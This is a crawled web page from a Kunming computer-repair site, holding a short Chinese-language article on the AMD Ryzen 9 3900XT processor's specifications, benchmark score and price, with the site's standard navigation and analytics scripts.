

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.kmdn.com/news/570.html
body_size: 8404
content:
<!DOCTYPE HTML>
<html class="oxh met-web">
<head>
<meta charset="utf-8">
<meta name="renderer" content="webkit">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width,initial-scale=1.0,maximum-scale=1.0,minimum-scale=1.0,user-scalable=0,minimal-ui">
<meta name="format-detection" content="telephone=no">
<title>锐龙9 3900XT参数评测大全-个人电脑-科盟电脑</title>
<meta name="description" content="锐龙9 3900XT是九代的全新处理器，这次就将给大家带来更多的特色，整体都有了很强的升级并且加入了更多的特色，下面就为喜欢处理器的用户带来了锐龙9 3900XT参数评测大全，快来一起看看吧">
<meta name="keywords" content="昆明上门安装电脑系统,昆明电脑维修,昆明办公设备上门维护,昆明电脑配件销售,昆明服务器系统安装,服务器驱动下载,电脑服务器上门安装检修,电脑办公设备报价,昆明电脑网">
<meta name="generator" content="MetInfo V8.1" data-variable="../|cn|cn|mui001|2|135|570" data-user_name="">
<link href="../favicon.ico?1739504884" rel="shortcut icon" type="image/x-icon">
<link rel="stylesheet" type="text/css" href="../public/third-party/web/basic.css?1757332735">
<link rel="stylesheet" type="text/css" href="../public/web/css/metinfo.css?1758896766">
<link rel="stylesheet" type="text/css" href="../templates/mui001/cache/shownews_cn.css?1767975061">
<script async src="https://0199a5c4-d108-7b0b-a400-5e74fe1b3564.spst2.com/ustat.js"></script>
<link rel="canonical" href="https://www.kmdn.com/news/570.html">
<style>
body{
    background-color:#ffffff !important;
}
</style>
<script>(function(){var t=navigator.userAgent;(t.indexOf("rv:11")>=0||t.indexOf("MSIE 10")>=0)&&document.write("<script src=\"../public/third-party/html5shiv/html5shiv.min.js\"><\/script>")})();</script>
</head>
<!--[if lte IE 9]>
<div class="text-xs-center m-b-0 bg-blue-grey-100 alert">
    <button type="button" class="close" aria-label="Close" data-dismiss="alert">
        <span aria-hidden="true">×</span>
    </button>
    你正在使用一个过时的浏览器。请升级你的浏览器，以提高您的体验。</div>
<![endif]-->
<body >
          <body class="met-navfixed">
  <header class='met-head navbar-fixed-top' m-id='40' m-type='head_nav' data-downbannercolor="#ffffff">
    <nav class="navbar navbar-default box-shadow-none head_nav_met_16_1_40">
        <div class="container">
            <div class="row">
                                      <h3 hidden>科盟电脑</h3>
                                                                                        <!-- logo -->
                <div class="navbar-header pull-xs-left">
                    <a href="../" class="met-logo vertical-align block pull-xs-left p-y-5" title="科盟电脑">
                        <div class="vertical-align-middle">
                            <img src="../upload/202509/1757864805.png" alt="科盟电脑" class="hidden-sm-down">
                            <img src="../upload/202509/1757864552.png" alt="科盟电脑" class="hidden-md-up">
                        </div>
                    </a>
                </div>
                <!-- logo -->
                <button type="button" class="navbar-toggler hamburger hamburger-close collapsed p-x-5 head_nav_met_16_1_40-toggler" data-target="#head_nav_met_16_1_40-collapse" data-toggle="collapse">
                    <span class="sr-only"></span>
                    <span class="hamburger-bar"></span>
                </button>
<!-- 会员注册登录 -->
              <button type="button" class="navbar-toggler collapsed m-0 p-x-5 met-head-user-toggler" data-target="#met-head-user-collapse" data-toggle="collapse"> <i class="icon wb-user-circle" aria-hidden="true"></i> <i class="icon wb-user" aria-hidden="true"></i>
        </button>
        <div class="collapse navbar-collapse navbar-collapse-toolbar pull-md-right p-0" id='met-head-user-collapse' m-id='member' m-type='member'>
                              <ul class="navbar-nav vertical-align p-l-0 m-b-0 met-head-user" m-id="member" m-type="member">
                    <li class=" text-xs-center vertical-align-middle animation-slide-top">
                        <a href="../member/login.php?lang=cn" class="btn btn-squared btn-primary btn-outline m-r-10">登录</a>
                        <a href="../member/register_include.php?lang=cn" class="btn btn-squared btn-success">注册</a>
                    </li>
                </ul>
                    </div>
    <!-- 会员注册登录 -->

                <!-- 导航 -->
                <div class="collapse navbar-collapse navbar-collapse-toolbar pull-md-right p-0" id="head_nav_met_16_1_40-collapse">
                    <ul class="nav navbar-nav navlist">
                        <li class='nav-item'>
                            <a href="../" title="首页" class="nav-link
                                                          ">首页</a>
                        </li>
                                                                          <li class='nav-item m-l-0'>
                            <a href="../service/报价表.html" target='_self' title="服务报价" class="nav-link ">  <span style=''>服务报价</span></a>
                        </li>
                                                                                                  <li class="nav-item dropdown m-l-0">
                                                          <a
                                href="../news/"
                                target='_self'                                title="技术分享"
                                class="nav-link dropdown-toggle active"
                                data-toggle="dropdown" data-hover="dropdown"
                            >
                                                          <span style=''>技术分享</span></a>
                                                          <div class="dropdown-menu dropdown-menu-right dropdown-menu-bullet two-menu">
                                                                                              <a href="../news/" target='_self' title="全部" class='dropdown-item nav-parent hidden-lg-up'>全部</a>
                                                                                                                                  <a href="../news/list-135.html" target='_self' title="个人电脑" class='dropdown-item hassub active'>  <span style=''>个人电脑</span></a>
                                                                                                                                  <a href="../news/list-146.html" target='_self' title="办公设备" class='dropdown-item hassub '>  <span style=''>办公设备</span></a>
                                                                                                                                  <a href="../news/list-145.html" target='_self' title="网络技术" class='dropdown-item hassub '>  <span style=''>网络技术</span></a>
                                                                                                                                  <a href="../news/list-138.html" target='_self' title="IT小知识" class='dropdown-item hassub '>  <span style=''>IT小知识</span></a>
                                                                                                                                  <a href="../news/list-136.html" target='_self' title="服务器" class='dropdown-item hassub '>  <span style=''>服务器</span></a>
                                                                                            </div>
                        </li>
                                                                                                  <li class="nav-item dropdown m-l-0">
                                                          <a
                                href="../download/list-drive.html"
                                target='_self'                                title="下载中心"
                                class="nav-link dropdown-toggle "
                                data-toggle="dropdown" data-hover="dropdown"
                            >
                                                          <span style=''>下载中心</span></a>
                                                          <div class="dropdown-menu dropdown-menu-right dropdown-menu-bullet two-menu">
                                                                                              <a href="../download/list-drive.html" target='_self' title="全部" class='dropdown-item nav-parent hidden-lg-up'>全部</a>
                                                                                                                                  <a href="https://www.kmdn.com/fuwuqi/hp_hpe_server_full_models.html" target='_self' title="惠普服务器" class='dropdown-item hassub '>  <span style=''>惠普服务器</span></a>
                                                                                                                                  <a href="../download/list-137.html" target='_self' title="驱动下载" class='dropdown-item hassub '>  <span style=''>驱动下载</span></a>
                                                                                                                                  <a href="../download/list-34.html" target='_self' title="软件下载" class='dropdown-item hassub '>  <span style=''>软件下载</span></a>
                                                                                                                                  <a href="../download/list-35.html" target='_self' title="文件下载" class='dropdown-item hassub '>  <span style=''>文件下载</span></a>
                                                                                                                                  <a href="https://www.kmdn.com/fuwuqi/dell_PowerEdge.html" target='_self' title="戴尔服务器" class='dropdown-item hassub '>  <span style=''>戴尔服务器</span></a>
                                                                                            </div>
                        </li>
                                                                                                  <li class='nav-item m-l-0'>
                            <a href="../product/" target='_self' title="资源商城" class="nav-link ">  <span style=''>资源商城</span></a>
                        </li>
                                                                                                  <li class="nav-item dropdown m-l-0">
                                                          <a
                                href="../about/关于我们.html"
                                target='_self'                                title="关于我们"
                                class="nav-link dropdown-toggle "
                                data-toggle="dropdown" data-hover="dropdown"
                            >
                                                          <span style=''>关于我们</span></a>
                                                          <div class="dropdown-menu dropdown-menu-right dropdown-menu-bullet two-menu">
                                                                                              <a href="../about/关于我们.html" target='_self' title="全部" class='dropdown-item nav-parent hidden-lg-up'>全部</a>
                                                                                                                                  <a href="../about/如何下载虚拟文件.html" target='_self' title="如何下载本站文件" class='dropdown-item hassub '>  <span style=''>如何下载本站文件</span></a>
                                                                                                                                  <a href="../about/支持我们.html" target='_self' title="会员说明" class='dropdown-item hassub '>  <span style=''>会员说明</span></a>
                                                                                                                                  <a href="../about/about.html" target='_self' title="公司简介" class='dropdown-item hassub '>  <span style=''>公司简介</span></a>
                                                                                                                                  <a href="../message/" target='_self' title="有问必答" class='dropdown-item hassub '>  <span style=''>有问必答</span></a>
                                                                                                                                  <a href="../about/lx.html" target='_self' title="联系我们" class='dropdown-item hassub '>  <span style=''>联系我们</span></a>
                                                                                                                                  <a href="../tags/tag.html" target='_self' title="TAG标签" class='dropdown-item hassub '>  <span style=''>TAG标签</span></a>
                                                                                            </div>
                        </li>
                                                                                                  <li class='nav-item m-l-0'>
                            <a href="../member/" target='_self' title="会员中心" class="nav-link ">  <span style=''>会员中心</span></a>
                        </li>
                                                                                                                                                        </ul>
                </div>
                <!-- 导航 -->
            </div>
        </div>
    </nav>
</header>

                        <div class="banner_met_16_1_39-ny vertical-align text-xs-center" m-id='39' m-type='banner'>
            <h2 class="vertical-align-middle">技术分享</h2>
        </div>
    

        <div class="location_met_16_1_80 met-crumbs" m-id='80'>
	<div class="container">
		<div class="row">
			<ol class="breadcrumb m-b-0 subcolumn-crumbs">
				<li class='breadcrumb-item'>
					<a href="../" title="首页"><em  class='icon wb-home'></em> 首页</a>
				</li>
				        					  						<li class='breadcrumb-item'>
							<a href="../news/" title="技术分享" class=''>技术分享</a>
						</li>
														  						<li class='breadcrumb-item'>
							<a href="../news/list-135.html" title="个人电脑" class=''>个人电脑</a>
						</li>
														  							</ol>
		</div>
	</div>
</div>

        <main class="news_list_detail_met_16_1_37 met-shownews animsition   left">
	<div class="container">
		<div class="row sm0">
		                                <div class="col-md-9 met-shownews-body" m-id='37'>
                    <div class="row">
                    					<section class="details-title border-bottom1">
						<h1 class='m-0'>锐龙9 3900XT参数评测大全</h1>
						<div class="info font-weight-300">
							<span>2023-04-03 06:23:00</span>
                              							 <span></span>
                                                              							<span>
    								<i class="icon wb-eye m-r-5" aria-hidden="true"></i>
    								<script type='text/javascript' class='met_hits' data-hits='207' src="../hits/?lang=cn&type=news&vid=570&list=0"></script>    							</span>
                            						</div>
					</section>
					<section class="met-editor clearfix">
						<p>锐龙9 3900XT是九代的全新处理器，这次就将给大家带来更多的特色，整体都有了很强的升级并且加入了更多的特色，下面就为喜欢处理器的用户带来了锐龙9 3900XT参数评测大全，快来一起看看吧。</p> 
<p><img src="../upload/202304/16809688031015761541.jpg" class="aligncenter" alt="科盟电脑" title="科盟电脑" /> </p> 
<p>【CPU天梯图】</p> 
<h3>锐龙9 3900XT参数评测大全评测：</h3> 
<p>1、锐龙9 3900XT是12核心24线程设计，6MB二级缓存，64MB三级缓存，</p> 
<p>TDP 105W，基础频率为3.8GHz，加速频率从锐龙9 3900X的4.6GHz提升到了4.7GHz。</p> 
<p>2、别看这从的提升频率不明显，不过这是一个12核心的次旗舰消费级CPU，</p> 
<p>R9 3900X加速频率本身已经去到较高的4.6GHz，</p> 
<p>在综合到CPU功耗、发热、产品良品率、以及目前配套主板不变多方面考虑下，</p> 
<p>3900XT将频率提升到4.7GHz也是不奇怪的，对CPU有更高频率追求的用户可对产品进行超频操作。</p> 
<p>3、由于这款处理器依旧是基于Zen2架构的产品，与目前在售的3代锐龙架构一致。</p> 
<p>因此在产品外包装上并没有进行改变。</p> 
<p><img src="../upload/202304/1680968803500258212.jpg" class="aligncenter" alt="科盟电脑" title="科盟电脑" /> </p> 
<h3>锐龙9 3900XT参数评测大全性能跑分：</h3> 
<p>cinebench20多核跑分成绩达到了7244分，很是不错了。</p> 
<p><img src="../upload/202304/1680968804367729919.jpg" class="aligncenter" alt="科盟电脑" title="科盟电脑" /> </p> 
<h3>锐龙9 3900XT参数评测大全价格介绍：</h3> 
<p>根据目前的综合价格参考等，锐龙9 3900XT价格目前在：3399~3799元。</p> 
<p><img src="../upload/202304/16809688041697379514.png" class="aligncenter" alt="科盟电脑" title="科盟电脑" /> </p> 
<h3>锐龙9 3900XT参数评测大全详细参数一览：</h3> 
<p></p> 
<table style="width:100%;height:800px;" cellpadding="2" cellspacing="0" border="1"> 
 <tbody> 
  <tr> 
   <td colspan="2" style="background-color:#F6F6F6;">性能参数 </td> 
  </tr> 
  <tr> 
   <td>支持内存</td> 
   <td><p>DDR4 3200MHz</p></td> 
  </tr> 
  <tr> 
   <td>超线程技术</td> 
   <td>支持超线程技术</td> 
  </tr> 
  <tr> 
   <td>64位处理器</td> 
   <td>是</td> 
  </tr> 
  <tr> 
   <td>Virtualization(虚拟化)</td> 
   <td>支持Virtualization(虚拟化)技术</td> 
  </tr> 
  <tr> 
   <td>TDP(热功耗设计)</td> 
   <td>105W</td> 
  </tr> 
  <tr> 
   <td colspan="2" style="background-color:#F6F6F6;">其它参数<br></td> 
  </tr> 
  <tr> 
   <td>包装</td> 
   <td>盒装</td> 
  </tr> 
  <tr> 
   <td>属性关键字<br></td> 
   <td>64位处理器</td> 
  </tr> 
 </tbody> 
</table> 
<p></p> 
<h3>锐龙9 3900XT参数评测大全图片展示：</h3> 
<p><img src="../upload/202304/1680968804997190075.jpg" class="aligncenter" alt="科盟电脑" title="科盟电脑" /> </p> 
<p><img src="../upload/202304/1680968805904254774.jpg" class="aligncenter" alt="科盟电脑" title="科盟电脑" /> </p> 
<p><img src="../upload/202304/1680968805912409872.jpg" class="aligncenter" alt="科盟电脑" title="科盟电脑" /> </p> 
<p>锐龙9 3900XT评测、跑分、价格、参数、图片等内容全部都在这里了，欢迎关注<a title='科盟电脑' target='_blank' href='https://www.kmdn.com' class='seolabel'>科盟电脑</a>查看更多哦~</p><div class="met-comment-html"></div>                    </section>
                                                                                                    					        <div class='met-page p-y-30 border-top1'>
            <div class="container p-t-30 ">
                <ul class="pagination block blocks-2 text-xs-center text-sm-left">
                    <li class='page-item m-b-0 '>
                        <a href='../news/573.html' title="0xc000007b无法启动软件解决方法" class='page-link text-truncate' data-before="上一篇">
                            <span aria-hidden="true" class='hidden-xs-down'>0xc000007b无法启动软件解决方法</span>
                        </a>
                    </li>
                    <li class='page-item m-b-0 '>
                        <a href='../news/592.html' title="2020年cpu单核性能天梯图" class='page-link pull-xs-right text-truncate' data-before="下一篇">
                            <span aria-hidden="true" class='hidden-xs-down'>2020年cpu单核性能天梯图</span>
                        </a>
                    </li>
                </ul>
            </div>
        </div>
				</div>
        </div>
        
        <div class="col-md-3 sidebar_met_11_1_38"  m-id='38'>
<aside class="met-sidebar rightsidebar panel panel-body m-b-0" boxmh-h>
		<div class="sidebar-search">
		                <form method="get" class="page-search-form" role="search" action="../news/index.php?lang=cn" m-id="search_column" m-type="nocontent">
            <input type="hidden" name="lang" value="cn" />
            <input type="hidden" name="stype" value="0" />
            <input type="hidden" name="search" value="search" /><input type="hidden" name="class" value="135" />
            <div class="input-search input-search-dark form-group">
                <button type="submit" class="input-search-btn"><i class="icon wb-search" aria-hidden="true"></i></button>
                <input
                type="text"
                class="form-control input-lg"
                name="content"
                value=""
                placeholder="请输入你感兴趣的关键词"
                required
                >
            </div>
        </form>	    </div>
	  	<ul class="sidebar-column list-icons">
				<li>
			<a href="../news/" title="技术分享" class="active column-1" target='_self'>技术分享</a>
		</li>
				<li>
			  			<a href="../news/list-135.html" title="个人电脑" class='active'>个人电脑</a>
	        		</li>
				<li>
			  			<a href="../news/list-146.html" title="办公设备" class=''>办公设备</a>
	        		</li>
				<li>
			  			<a href="../news/list-145.html" title="网络技术" class=''>网络技术</a>
	        		</li>
				<li>
			  			<a href="../news/list-138.html" title="IT小知识" class=''>IT小知识</a>
	        		</li>
				<li>
			  			<a href="../news/list-136.html" title="服务器" class=''>服务器</a>
	        		</li>
					</ul>
		  	<div class="sidebar-news-list recommend">
		<h3 class='font-size-16 font-weight-300 m-0'>为您推荐</h3>
		<ul class="list-group list-group-bordered m-t-10 m-b-0">
			  			<li class="list-group-item">
				<a href="../news/简单一个命令解决windows11逆天右键折叠菜单.html" title="简单一个命令解决windows11逆天右键折叠菜单" target='_self'>简单一个命令解决windows11逆天右键折叠菜单</a>
			</li>
						<li class="list-group-item">
				<a href="../news/打印机共享时报0x0000011b错误的处理方法.html" title="打印机共享报0x0000011b错误的处理方法" target='_self'>打印机共享报0x0000011b错误的处理方法</a>
			</li>
						<li class="list-group-item">
				<a href="../news/一台电脑同时登录两个微信的方法.html" title="一台电脑同时登录两个微信的方法" target='_self'>一台电脑同时登录两个微信的方法</a>
			</li>
						<li class="list-group-item">
				<a href="../news/epson爱普生一体机无线打印配置实用手册.html" title="epson(爱普生)一体机无线打印配置实用手册" target='_self'>epson(爱普生)一体机无线打印配置实用手册</a>
			</li>
						<li class="list-group-item">
				<a href="../news/MD1400.html" title="DELL服务器+DELL MD1400配置手记" target='_self'>DELL服务器+DELL MD1400配置手记</a>
			</li>
					</ul>
	</div>
		  </aside>
</div>
</div>
</div>
</main>

                                                         <div class="link_met_11_1_66 text-xs-center" m-id='66' m-type="link">
                <div class="container p-y-15">
                    <ul class="breadcrumb p-0 link-img m-0">
                        <li class='breadcrumb-item'>友情链接 :</li>
                                                    <li class='breadcrumb-item   split'>
                                <a href="https://www.jbf.cn" title="聚宝坊"  target="_blank">
                                                                              <img data-original="https://www.jbf.cn/skin/zhann/picture/logo.png" alt="聚宝坊" height='40'>
                                                                    </a>
                            </li>
                                                    <li class='breadcrumb-item   split'>
                                <a href="https://www.kmdn.com" title="科盟电脑"  target="_blank">
                                                                              <img data-original="../upload/201705/1495841133.png" alt="科盟电脑" height='40'>
                                                                    </a>
                            </li>
                                                    <li class='breadcrumb-item   split'>
                                <a href="https://www.boming.cn" title="泊名励志网"  target="_blank">
                                                                              <img data-original="https://www.boming.cn/style/images/logo.png" alt="泊名励志网" height='40'>
                                                                    </a>
                            </li>
                                            </ul>
                </div>
            </div>
            
        <div class="foot_nav_met_16_1_46 border-top1 text-xs-center" m-id='46' m-type='foot_nav'>
	<div class="container">
		<div class="row mob-masonry   ">
						  			<div class="col-lg-2 col-md-3 col-xs-6 list masonry-item">
				<h4 class='font-size-16 m-t-0'>
					<a href="../news/" target='_self'  title="技术分享">  <span style=''>技术分享</span></a>
				</h4>
				  				<ul class='ulstyle m-b-0'>
											  						<li>
							<a href="../news/list-135.html" target='_self' title="个人电脑">  <span style=''>个人电脑</span></a>
						</li>
																	  						<li>
							<a href="../news/list-146.html" target='_self' title="办公设备">  <span style=''>办公设备</span></a>
						</li>
																	  						<li>
							<a href="../news/list-145.html" target='_self' title="网络技术">  <span style=''>网络技术</span></a>
						</li>
																	  						<li>
							<a href="../news/list-138.html" target='_self' title="IT小知识">  <span style=''>IT小知识</span></a>
						</li>
																	  						<li>
							<a href="../news/list-136.html" target='_self' title="服务器">  <span style=''>服务器</span></a>
						</li>
															</ul>
							</div>
									  			<div class="col-lg-2 col-md-3 col-xs-6 list masonry-item">
				<h4 class='font-size-16 m-t-0'>
					<a href="../download/list-drive.html" target='_self'  title="下载中心">  <span style=''>下载中心</span></a>
				</h4>
				  				<ul class='ulstyle m-b-0'>
											  						<li>
							<a href="https://www.kmdn.com/fuwuqi/hp_hpe_server_full_models.html" target='_self' title="惠普服务器">  <span style=''>惠普服务器</span></a>
						</li>
																	  						<li>
							<a href="../download/list-137.html" target='_self' title="驱动下载">  <span style=''>驱动下载</span></a>
						</li>
																	  						<li>
							<a href="../download/list-34.html" target='_self' title="软件下载">  <span style=''>软件下载</span></a>
						</li>
																	  						<li>
							<a href="../download/list-35.html" target='_self' title="文件下载">  <span style=''>文件下载</span></a>
						</li>
																	  						<li>
							<a href="https://www.kmdn.com/fuwuqi/dell_PowerEdge.html" target='_self' title="戴尔服务器">  <span style=''>戴尔服务器</span></a>
						</li>
															</ul>
							</div>
									  			<div class="col-lg-2 col-md-3 col-xs-6 list masonry-item">
				<h4 class='font-size-16 m-t-0'>
					<a href="../about/关于我们.html" target='_self'  title="关于我们">  <span style=''>关于我们</span></a>
				</h4>
				  				<ul class='ulstyle m-b-0'>
											  						<li>
							<a href="../about/如何下载虚拟文件.html" target='_self' title="如何下载本站文件">  <span style=''>如何下载本站文件</span></a>
						</li>
																	  						<li>
							<a href="../about/支持我们.html" target='_self' title="会员说明">  <span style=''>会员说明</span></a>
						</li>
																	  						<li>
							<a href="../about/about.html" target='_self' title="公司简介">  <span style=''>公司简介</span></a>
						</li>
																	  						<li>
							<a href="../message/" target='_self' title="有问必答">  <span style=''>有问必答</span></a>
						</li>
																	  						<li>
							<a href="../about/lx.html" target='_self' title="联系我们">  <span style=''>联系我们</span></a>
						</li>
																	  						<li>
							<a href="../tags/tag.html" target='_self' title="TAG标签">  <span style=''>TAG标签</span></a>
						</li>
															</ul>
							</div>
									  			<div class="col-lg-2 col-md-3 col-xs-6 list masonry-item">
				<h4 class='font-size-16 m-t-0'>
					<a href="../sitemap/" target='_blank'  title="网站地图">  <span style=''>网站地图</span></a>
				</h4>
				  			</div>
									  						  						<div class="col-lg-3 col-md-12 col-xs-12 info masonry-item">
				  				<em class='font-size-26'><a href="tel:130-133-51519" title="">130-133-51519</a></em>
								  				<p>每天 08:00~20:00</p>
								  				<a id="met-weixin" data-plugin="webuiPopover" data-trigger="hover" data-animation="pop" data-placement='top' data-width='155' data-padding='0' data-content="<div class='text-xs-center'>
					<img src='../upload/202003/1584167975.jpg' alt='科盟电脑' width='150' height='150' id='met-weixin-img'></div>
				">
					<i class="fa fa-weixin light-green-700"></i>
				</a>
								  				<a
				      			href="http://wpa.qq.com/msgrd?v=3&uin=16804178&site=qq&menu=yes"
    							rel="nofollow" target="_blank">
					<i class="fa fa-qq"></i>
				</a>
								  				<a href="https://weibo.com/dmin3" rel="nofollow" target="_blank">
					<i class="fa fa-weibo red-600"></i>
				</a>
								  				  				  				  				<a href="mailto:kf@kmdn.com" rel="nofollow" target="_blank">
					<i class="fa fa-envelope red-600"></i>
				</a>
							</div>
		</div>
	</div>
</div>

        <footer class='foot_info_met_16_1_41 met-foot border-top1' m-id='41' m-type='foot'>
	<div class="container text-xs-center">
		<!--友情链接-->
		              <!--友情链接-->
		  		<p>Copyright 2019-2026 【www.kmdn.com】-科盟电脑版权所有  All rights reserved.</p>
				  		  		<p><a href="http://wpa.qq.com/msgrd?v=3&uin=16804178&site=qq&menu=yes"  target="_blank"><span>QQ客服:16804178</span></a> | 手机：130-133-51519（同微信）</p>
				  			<p><p><a href="https://beian.miit.gov.cn" target="_blank" title="工信部" textvalue="ICP备案号：滇ICP备2021003888号-3">ICP备案号：滇ICP备2021003888号-3</a></p></p>
				  			<div hidden><p>昆明科盟电脑,店主有十多年电脑维护经验,提供昆明地区台式机、笔记本、服务器系统安装维护服务,以及网络调试,办公设备维修维护,配件送货上门等服务,欢迎大家来电咨询.</p></div>
				<div class="powered_by_metinfo">
					</div>
		<ul class="met-langlist p-0">
			        			  			  	    </ul>
	</div>
</footer>
  <div class="foot_info_met_16_1_41_bottom text-xs-center   " m-id='41'   m-type="menu" data-bg="|#62a8ea|1" data-ifbotc="">
    <div class="main">
                          <div style="background-color: ;">
            <a href="../diannao/" class="item"    style="color: ;">
                <i class="icon wb-chat"></i>
                <span>维修报价</span>
            </a>
        </div>
            <div style="background-color: ;">
            <a href="../download/" class="item"    style="color: ;">
                <i class="icon fa-download"></i>
                <span>下载中心</span>
            </a>
        </div>
            <div style="background-color: ;">
            <a href="../about/about.html" class="item"    style="color: ;">
                <i class="icon wb-user"></i>
                <span>关于我们</span>
            </a>
        </div>
            <div style="background-color: ;">
            <a href="../about/lx.html" class="item"    style="color: ;">
                <i class="icon fa-weixin"></i>
                <span>联系我们</span>
            </a>
        </div>
    	    </div>
</div>

        <button type="button" class="btn btn-icon btn-primary btn-squared back_top_met_16_1_6 met-scroll-top   " hidden m-id='6' m-type='nocontent'>
	<i class="icon wb-chevron-up" aria-hidden="true"></i>
</button>
<input type="hidden" name="met_lazyloadbg" value="">
<script>
var jsonurl="../shop/cart.php?lang=cn&a=dojson_cart_list",
    totalurl="../shop/cart.php?lang=cn&a=domodify",
    delurl="../shop/cart.php?lang=cn&a=dodel",
    price_prefix="￥",
    price_suffix="元",
    shop_goods=0;
</script>
<script src="../cache/lang_json_cn.js?1767975050"></script>
<script src="../public/third-party/web/basic.js?1739504865"></script>
<script src="../public/web/js/metinfo.js?1757332735" data-js_url="../templates/mui001/cache/shownews_cn.js?1767975061" id="met-page-js"></script>
<script src="../public/web/js/app.js?1739504867"></script>
<script src="../app/app/shop/web/templates/met/js/own.js?1743699196"></script>
<script>
(function(){
var src = "https://s.ssl.qhres2.com/ssl/ab77b6ea7f3fbf79.js";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();
</script><link rel="stylesheet" type="text/css" href="https://www.kmdn.com/app/app/met_comment/web/templates/css/comment.css?"><link rel="stylesheet" type="text/css" href="https://www.kmdn.com/app/app/met_comment/web/templates/css/sweetalert.css?"><script type="text/javascript" src="https://www.kmdn.com/app/app/met_comment/web/templates/js/sweetalert.min.js?"></script><script type="text/javascript" src="https://www.kmdn.com/app/app/met_comment/web/templates/js/met_comment.js?"></script><script type="text/javascript" src="https://www.kmdn.com/app/app/met_stat/web/templates/js/met_stat.js"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript;charset=utf-8
request_url: https://www.kmdn.com/hits/?lang=cn&type=news&vid=570&list=0
body_size: -31
content:
document.write('208')